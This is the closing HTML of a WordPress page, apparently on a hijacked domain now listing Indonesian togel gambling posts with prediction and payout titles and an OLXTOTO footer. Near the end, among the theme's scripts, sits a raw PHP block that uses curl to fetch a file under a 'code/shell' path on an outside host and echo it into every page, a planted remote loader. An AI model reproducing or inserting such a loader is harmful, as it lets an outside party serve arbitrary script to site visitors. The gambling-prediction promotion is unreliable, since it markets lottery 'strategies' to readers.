      </h4>
    </div>
                    </div>
        <div class="af-container-row clearfix">
                                    <div class="col-4 pad float-l">
                            
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://insanityvsp90xnow.com/agen-togel-japan-resmi/">Agen Togel Japan Resmi: Panduan Lengkap untuk Pemain Baru</a>
                <img width="300" height="173" src="https://insanityvsp90xnow.com/wp-content/uploads/2025/12/v2-15df9k-5euef-300x173.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://insanityvsp90xnow.com/wp-content/uploads/2025/12/v2-15df9k-5euef-300x173.jpg 300w, https://insanityvsp90xnow.com/wp-content/uploads/2025/12/v2-15df9k-5euef-1024x590.jpg 1024w, https://insanityvsp90xnow.com/wp-content/uploads/2025/12/v2-15df9k-5euef-768x442.jpg 768w, https://insanityvsp90xnow.com/wp-content/uploads/2025/12/v2-15df9k-5euef.jpg 1333w" sizes="auto, (max-width: 300px) 100vw, 300px" />
                    <div class="post-format-and-min-read-wrap">
                                                                    </div>

                                            <div class="category-min-read-wrap">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://insanityvsp90xnow.com/category/agen-togel/">
                                 Agen Togel
                             </a>
                        </li></ul>                            </div>
                        </div>
                    
            </div>
            <div class="pad read-details color-tp-pad">

                    
                                    <div class="read-title">
                        <h4>
                            <a href="https://insanityvsp90xnow.com/agen-togel-japan-resmi/" aria-label="Agen Togel Japan Resmi: Panduan Lengkap untuk Pemain Baru">Agen Togel Japan Resmi: Panduan Lengkap untuk Pemain Baru</a>
                        </h4>
                    </div>
                            <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        December 20, 2025            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
            </span>
                        </div>
                                
                            </div>
        </div>

                                </div>
                                            <div class="col-4 pad float-l">
                            
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://insanityvsp90xnow.com/prediksi-togel-japan-2025/">Prediksi Togel Japan 2025: Analisis dan Strategi Terbaik</a>
                <img width="300" height="173" src="https://insanityvsp90xnow.com/wp-content/uploads/2025/12/v2-15dfat-a5nxt-300x173.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://insanityvsp90xnow.com/wp-content/uploads/2025/12/v2-15dfat-a5nxt-300x173.jpg 300w, https://insanityvsp90xnow.com/wp-content/uploads/2025/12/v2-15dfat-a5nxt-1024x590.jpg 1024w, https://insanityvsp90xnow.com/wp-content/uploads/2025/12/v2-15dfat-a5nxt-768x442.jpg 768w, https://insanityvsp90xnow.com/wp-content/uploads/2025/12/v2-15dfat-a5nxt.jpg 1333w" sizes="auto, (max-width: 300px) 100vw, 300px" />
                    <div class="post-format-and-min-read-wrap">
                                                                    </div>

                                            <div class="category-min-read-wrap">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://insanityvsp90xnow.com/category/agen-togel/">
                                 Agen Togel
                             </a>
                        </li></ul>                            </div>
                        </div>
                    
            </div>
            <div class="pad read-details color-tp-pad">

                    
                                    <div class="read-title">
                        <h4>
                            <a href="https://insanityvsp90xnow.com/prediksi-togel-japan-2025/" aria-label="Prediksi Togel Japan 2025: Analisis dan Strategi Terbaik">Prediksi Togel Japan 2025: Analisis dan Strategi Terbaik</a>
                        </h4>
                    </div>
                            <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        December 19, 2025            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
            </span>
                        </div>
                                
                            </div>
        </div>

                                </div>
                                            <div class="col-4 pad float-l">
                            
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://insanityvsp90xnow.com/togel-japan-payout-tinggi/">Togel Japan Payout Tinggi: Peluang Menang dan Strategi Terbaik</a>
                <img width="300" height="173" src="https://insanityvsp90xnow.com/wp-content/uploads/2025/12/v2-15dfbl-sfcel-300x173.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://insanityvsp90xnow.com/wp-content/uploads/2025/12/v2-15dfbl-sfcel-300x173.jpg 300w, https://insanityvsp90xnow.com/wp-content/uploads/2025/12/v2-15dfbl-sfcel-1024x590.jpg 1024w, https://insanityvsp90xnow.com/wp-content/uploads/2025/12/v2-15dfbl-sfcel-768x442.jpg 768w, https://insanityvsp90xnow.com/wp-content/uploads/2025/12/v2-15dfbl-sfcel.jpg 1333w" sizes="auto, (max-width: 300px) 100vw, 300px" />
                    <div class="post-format-and-min-read-wrap">
                                                                    </div>

                                            <div class="category-min-read-wrap">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://insanityvsp90xnow.com/category/uncategorized/">
                                 Uncategorized
                             </a>
                        </li></ul>                            </div>
                        </div>
                    
            </div>
            <div class="pad read-details color-tp-pad">

                    
                                    <div class="read-title">
                        <h4>
                            <a href="https://insanityvsp90xnow.com/togel-japan-payout-tinggi/" aria-label="Togel Japan Payout Tinggi: Peluang Menang dan Strategi Terbaik">Togel Japan Payout Tinggi: Peluang Menang dan Strategi Terbaik</a>
                        </h4>
                    </div>
                            <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        December 18, 2025            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
            </span>
                        </div>
                                
                            </div>
        </div>

                                </div>
                                            <div class="col-4 pad float-l">
                            
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://insanityvsp90xnow.com/prediksi-togel-japan-hari-ini/">Prediksi Togel Japan Hari Ini: Analisis dan Angka Terpercaya</a>
                <img width="300" height="173" src="https://insanityvsp90xnow.com/wp-content/uploads/2025/12/v2-15dfce-ophjh-300x173.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://insanityvsp90xnow.com/wp-content/uploads/2025/12/v2-15dfce-ophjh-300x173.jpg 300w, https://insanityvsp90xnow.com/wp-content/uploads/2025/12/v2-15dfce-ophjh-1024x590.jpg 1024w, https://insanityvsp90xnow.com/wp-content/uploads/2025/12/v2-15dfce-ophjh-768x442.jpg 768w, https://insanityvsp90xnow.com/wp-content/uploads/2025/12/v2-15dfce-ophjh.jpg 1333w" sizes="auto, (max-width: 300px) 100vw, 300px" />
                    <div class="post-format-and-min-read-wrap">
                                                                    </div>

                                            <div class="category-min-read-wrap">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://insanityvsp90xnow.com/category/agen-togel/">
                                 Agen Togel
                             </a>
                        </li></ul>                            </div>
                        </div>
                    
            </div>
            <div class="pad read-details color-tp-pad">

                    
                                    <div class="read-title">
                        <h4>
                            <a href="https://insanityvsp90xnow.com/prediksi-togel-japan-hari-ini/" aria-label="Prediksi Togel Japan Hari Ini: Analisis dan Angka Terpercaya">Prediksi Togel Japan Hari Ini: Analisis dan Angka Terpercaya</a>
                        </h4>
                    </div>
                            <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        December 17, 2025            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
            </span>
                        </div>
                                
                            </div>
        </div>

                                </div>
                                            </div>
    </div>
</div>
        </section>
        <footer class="site-footer aft-footer-sidebar-col-0" data-background="">

    
                    <div class="site-info">
        <div class="container-wrapper">
            <div class="af-container-row">
                <div class="col-1 color-pad">
                 
                                                                                    <span class="sep"> </span>
                        <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>


    <a id="scroll-up" class="secondary-color right">
    </a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/centralnews/*","/wp-content/themes/morenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://insanityvsp90xnow.com/wp-content/themes/morenews/js/navigation.js?ver=1.2.0" id="morenews-navigation-js"></script>
<script type="text/javascript" src="https://insanityvsp90xnow.com/wp-content/themes/morenews/js/skip-link-focus-fix.js?ver=1.2.0" id="morenews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://insanityvsp90xnow.com/wp-content/themes/morenews/assets/slick/js/slick.min.js?ver=1.2.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://insanityvsp90xnow.com/wp-content/themes/morenews/assets/bootstrap/js/bootstrap.min.js?ver=1.2.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://insanityvsp90xnow.com/wp-content/themes/morenews/assets/sidr/js/jquery.sidr.min.js?ver=1.2.0" id="sidr-js"></script>
<script type="text/javascript" src="https://insanityvsp90xnow.com/wp-content/themes/morenews/assets/magnific-popup/jquery.magnific-popup.min.js?ver=1.2.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://insanityvsp90xnow.com/wp-content/themes/morenews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=1.2.0" id="matchheight-js"></script>
<script type="text/javascript" src="https://insanityvsp90xnow.com/wp-content/themes/morenews/assets/marquee/jquery.marquee.js?ver=1.2.0" id="marquee-js"></script>
<script type="text/javascript" src="https://insanityvsp90xnow.com/wp-content/themes/morenews/assets/script.js?ver=1.2.0" id="morenews-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://insanityvsp90xnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://insanityvsp90xnow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97b47bc7d7c243feb2c9b151be1ace40","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>